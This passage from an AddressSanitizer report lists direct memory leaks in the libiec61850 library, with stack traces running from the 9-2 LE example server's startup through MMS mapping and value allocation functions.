#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 53 byte(s) in 9 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ff8ce73 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:866
#4 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#5 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#6 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#7 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#8 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#9 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#10 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#11 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 40 byte(s) in 8 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff76698 in Asn1PrimitiveValue_create /home/input0/Desktop/libiec61850/src/mms/asn1/asn1_ber_primitive_value.c:35
#3 0x55f21ff76dfa in BerInteger_createInt32 /home/input0/Desktop/libiec61850/src/mms/asn1/ber_integer.c:49
#4 0x55f21ff71536 in MmsValue_newInteger /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1289
#5 0x55f21ff72372 in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1405
#6 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#7 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#8 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#9 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#10 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#11 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#12 0x55f21ff791b4 in createMmsServerCache /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:207
#13 0x55f21ff7aa4d in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:453
#14 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#15 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#16 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 40 byte(s) in 4 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ff76602 in Asn1PrimitiveValue_create /home/input0/Desktop/libiec61850/src/mms/asn1/asn1_ber_primitive_value.c:31
#3 0x55f21ff76dfa in BerInteger_createInt32 /home/input0/Desktop/libiec61850/src/mms/asn1/ber_integer.c:49
#4 0x55f21ff71536 in MmsValue_newInteger /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1289
#5 0x55f21ff72372 in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1405
#6 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#7 0x55f21ffafcf7 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:428
#8 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#9 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#10 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#11 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#12 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#13 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#14 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#15 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#16 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 32 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff871f4 in MmsMapping_createPhyComAddrStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:81
#3 0x55f21ffaf446 in createSVControlBlockMmsStructure /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:357
#4 0x55f21ffafce1 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:426
#5 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 32 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff72045 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1386
#3 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#4 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#5 0x55f21ffafcf7 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:428
#6 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#7 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#8 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#9 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#10 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#11 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#12 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#13 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#14 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 32 byte(s) in 8 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ff87b74 in createNamedVariableFromDataAttribute /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:116
#4 0x55f21ff8a3ff in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:351
#5 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#6 0x55f21ff8d508 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:987
#7 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#8 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#9 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#10 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#11 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#12 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#13 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#14 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 32 byte(s) in 8 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ff89f40 in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:324
#4 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#5 0x55f21ff8d508 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:987
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 32 byte(s) in 8 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ff89f40 in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:324
#4 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#5 0x55f21ff8d27d in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:969
#6 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#7 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#8 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#9 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#10 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#11 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#12 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#13 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 30 byte(s) in 3 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ff76602 in Asn1PrimitiveValue_create /home/input0/Desktop/libiec61850/src/mms/asn1/asn1_ber_primitive_value.c:31
#3 0x55f21ff76dfa in BerInteger_createInt32 /home/input0/Desktop/libiec61850/src/mms/asn1/ber_integer.c:49
#4 0x55f21ff716f1 in MmsValue_newUnsigned /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1307
#5 0x55f21ff723f8 in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1409
#6 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#7 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#8 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#9 0x55f21ffafcf7 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:428
#10 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#11 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#12 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#13 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#14 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#15 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#16 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#17 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#18 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 24 byte(s) in 8 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ff8a642 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:379
#4 0x55f21ff8d508 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:987
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 24 byte(s) in 1 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff8a224 in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:339
#3 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#4 0x55f21ff8d356 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:975
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 24 byte(s) in 8 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ff8a642 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:379
#4 0x55f21ff8d27d in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:969
#5 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#6 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#7 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#8 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#9 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#10 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#11 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#12 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 20 byte(s) in 4 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff76698 in Asn1PrimitiveValue_create /home/input0/Desktop/libiec61850/src/mms/asn1/asn1_ber_primitive_value.c:35
#3 0x55f21ff76dfa in BerInteger_createInt32 /home/input0/Desktop/libiec61850/src/mms/asn1/ber_integer.c:49
#4 0x55f21ff71536 in MmsValue_newInteger /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1289
#5 0x55f21ff72372 in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1405
#6 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#7 0x55f21ffafcf7 in LIBIEC61850_SV_createSVControlBlocks /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_sv.c:428
#8 0x55f21ff8df69 in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1090
#9 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#10 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
#11 0x55f21ff8f2ef in createMmsModelFromIedModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1298
#12 0x55f21ff8f5a8 in MmsMapping_create /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1344
#13 0x55f21ff7a565 in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:430
#14 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#15 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#16 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 18 byte(s) in 9 object(s) allocated from:
#0 0x7fd669c33d38 in __interceptor_calloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xded38)
#1 0x55f220071cb5 in Memory_calloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:59
#2 0x55f21ff727fc in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1435
#3 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#4 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#5 0x55f21ff72203 in MmsValue_newStructure /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1391
#6 0x55f21ff72ecd in MmsValue_newDefaultValue /home/input0/Desktop/libiec61850/src/mms/iso_mms/common/mms_value.c:1479
#7 0x55f21ff791b4 in createMmsServerCache /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:207
#8 0x55f21ff7aa4d in IedServer_createWithConfig /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:453
#9 0x55f21ff7abcb in IedServer_create /home/input0/Desktop/libiec61850/src/iec61850/server/impl/ied_server.c:483
#10 0x55f21ff66cf7 in main /home/input0/Desktop/libiec61850/examples/iec61850_9_2_LE_example/iec61850_9_2_LE_example.c:119
#11 0x7fd6691c8b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
Direct leak of 16 byte(s) in 8 object(s) allocated from:
#0 0x7fd669c33b50 in __interceptor_malloc (/usr/lib/x86_64-linux-gnu/libasan.so.4+0xdeb50)
#1 0x55f220071c7c in Memory_malloc /home/input0/Desktop/libiec61850/hal/memory/lib_memory.c:47
#2 0x55f21ffbcb1e in StringUtils_copyString /home/input0/Desktop/libiec61850/src/common/string_utilities.c:45
#3 0x55f21ff87b74 in createNamedVariableFromDataAttribute /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:116
#4 0x55f21ff87fdb in createNamedVariableFromDataAttribute /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:141
#5 0x55f21ff8a3ff in createFCNamedVariableFromDataObject /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:351
#6 0x55f21ff8a9b1 in createFCNamedVariable /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:405
#7 0x55f21ff8d27d in createNamedVariableFromLogicalNode /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:969
#8 0x55f21ff8ea2f in createMmsDomainFromIedDevice /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1193
#9 0x55f21ff8ec8d in createMmsDataModel /home/input0/Desktop/libiec61850/src/iec61850/server/mms_mapping/mms_mapping.c:1215
